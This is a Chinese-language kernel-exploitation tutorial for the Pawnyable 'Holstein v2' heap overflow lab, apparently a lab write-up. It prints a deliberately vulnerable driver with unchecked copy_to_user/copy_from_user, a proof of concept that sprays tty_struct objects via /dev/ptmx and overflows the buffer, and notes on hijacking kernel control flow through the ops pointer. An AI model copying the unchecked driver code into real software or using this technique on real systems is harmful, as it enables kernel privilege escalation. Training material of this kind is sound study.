原文
Linux Kernel PWN | 040202 Pawnyable之堆溢出
Holstein v2: Heap Overflowの悪用
题目下载
漏洞代码
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cdev.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/slab.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("ptr-yudai");
MODULE_DESCRIPTION("Holstein v2 - Vulnerable Kernel Driver for Pawnyable");
#define DEVICE_NAME "holstein"
#define BUFFER_SIZE 0x400
char *g_buf = NULL;
static int module_open(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_open called\n");
g_buf = kmalloc(BUFFER_SIZE, GFP_KERNEL);
if (!g_buf) {
printk(KERN_INFO "kmalloc failed");
return -ENOMEM;
}
return 0;
}
static ssize_t module_read(struct file *file,
char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_read called\n");
if (copy_to_user(buf, g_buf, count)) { // <1> OOB read
printk(KERN_INFO "copy_to_user failed\n");
return -EINVAL;
}
return count;
}
static ssize_t module_write(struct file *file,
const char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_write called\n");
if (copy_from_user(g_buf, buf, count)) { // <2> OOB write
printk(KERN_INFO "copy_from_user failed\n");
return -EINVAL;
}
return count;
}
static int module_close(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_close called\n");
kfree(g_buf);
return 0;
}
static struct file_operations module_fops =
{
.owner = THIS_MODULE,
.read = module_read,
.write = module_write,
.open = module_open,
.release = module_close,
};
static dev_t dev_id;
static struct cdev c_dev;
static int __init module_initialize(void)
{
if (alloc_chrdev_region(&dev_id, 0, 1, DEVICE_NAME)) {
printk(KERN_WARNING "Failed to register device\n");
return -EBUSY;
}
cdev_init(&c_dev, &module_fops);
c_dev.owner = THIS_MODULE;
if (cdev_add(&c_dev, dev_id, 1)) {
printk(KERN_WARNING "Failed to add cdev\n");
unregister_chrdev_region(dev_id, 1);
return -EBUSY;
}
return 0;
}
static void __exit module_cleanup(void)
{
cdev_del(&c_dev);
unregister_chrdev_region(dev_id, 1);
}
module_init(module_initialize);
module_exit(module_cleanup);
由于#define BUFFER_SIZE 0x400 ,堆溢出发生在kmalloc-1024中
POC含义
#include <fcntl.h>
#include <stdio.h>
int main() {
int spray[100];
// 第一次堆喷 kmalloc-1024
for (int i = 0; i < 50; i++)
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
// 申请包含堆溢出的 kmalloc-1024对象
int fd = open("/dev/holstein", O_RDWR);
// 再次申请包含堆溢出的 kmalloc-1024对象
for (int i = 50; i < 100; i++)
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
char buf[0x500];
memset(buf, 'A', 0x500);
write(fd, buf, 0x500);
}
打开一次/dev/ptmx,会分配一个struct tty_struct对象,该对象也会分配到kmalloc-1024slab中
struct tty_struct {
int magic;
struct kref kref;
struct device *dev; /* class device or NULL (e.g. ptys, serdev) */
struct tty_driver *driver;
const struct tty_operations *ops;
// ...
} __randomize_layout;
在struct tty_struct中,有const struct tty_operations *ops;,在struct tty_struct的0x18偏移中,它包含了相关的操作函数,它们定义在drivers/tty/pty.c中。例如,当我们对/dev/ptmx执行open系统调用时,对应的操作函数ptmx_open将被执行:
int ptmx = open( "/dev/ptmx" , O_RDONLY | O_NOCTTY);
在借助堆喷手法成功布置内核堆后,我们通常利用堆溢出漏洞篡改目标对象的特定函数指针,或者伪造一个函数指针表,然后在用户空间对目标对象执行系统调用,从而触发它的相应操作函数,由于该函数指针已经被篡改为一个恶意的地址,内核控制流将被劫持。
在调试源码编译的linux时,可以通过ptype /o struct tty_struct查看struct tty_struct中各字段的偏移
第一次堆喷 tty_struct
期望将slab从下面可能的形态

变为如下的形态

或者这样的形态

申请包含堆溢出的SLAB对象 g_buf
